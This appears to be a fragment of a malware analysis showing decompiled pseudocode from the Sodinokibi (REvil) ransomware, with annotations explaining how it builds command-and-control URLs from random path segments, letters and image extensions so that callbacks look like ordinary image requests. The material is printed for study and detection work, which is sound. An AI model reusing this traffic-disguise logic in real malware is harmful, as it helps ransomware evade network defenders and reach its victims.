 25 v2 = str_len(C2_Domain);
26 URL_HeapSpace = HeapCreate1(2 * v2 + 2048, v9, v10);
27 URL = URL_HeapSpace;
28 if ( URL_HeapSpace )
29 {
30 v11 = a1;
31 memcpy2(URL_HeapSpace, L"https://");
32 str_append(URL, C2_Domain);
33 str_append(URL, L"/");
34 v12 = L"wp-content";
35 v13 = L"static";
36 v14 = L"content";
37 v15 = L"include";
38 v16 = L"uploads";
39 v17 = L"news";
40 v18 = L"data";
41 v19 = L"admin";
42 rand_int = Sodinokibi_GetRandomInt(0, 7);
43 str_append(URL, (&v12)[rand_int]);
44 str_append(URL, L"/");
45 v11 = L"images";
46 v12 = L"pictures";
47 v13 = L"image";
48 v14 = L"temp";
49 v15 = L"tmp";
50 v16 = L"graphic";
51 v17 = L"assets";
52 v18 = L"pics";
53 v19 = L"game";
54 v6 = Sodinokibi_GetRandomInt(0, 8);
55 str_append(URL, (&v11)[v6]);
56 str_append(URL, L"/");
57 v7 = 0;
58 if ( Sodinokibi_GetRandomInt(0, 9) != -1 )
59 {
60 do
61 {
62 LOWORD(v21) = Sodinokibi_GetRandomInt('a', 'z');
63 HIWORD(v21) = Sodinokibi_GetRandomInt('a', 'z');
64 LOWORD(v22) = 0;
65 str_append(URL, &v21);
66 ++v7;
67 }
68 while ( v7 < Sodinokibi_GetRandomInt(0, 9) + 1 );
69 }
70 str_append(URL, L".");
71 ext_arr = L"jpg";
72 v21 = L"png";
73 v22 = L"gif";
74 rand_int3 = Sodinokibi_GetRandomInt(0, 2);
75 URL_HeapSpace = (HANDLE)str_append(URL, (&ext_arr)[rand_int3]);
76 }
77 return URL_HeapSpace;
78 }

Protocol
Domain name
Array of potential values for first URI sub-path
Array of potential values for second URI sub-path
Random resource name generation
Array of potential values for resource extension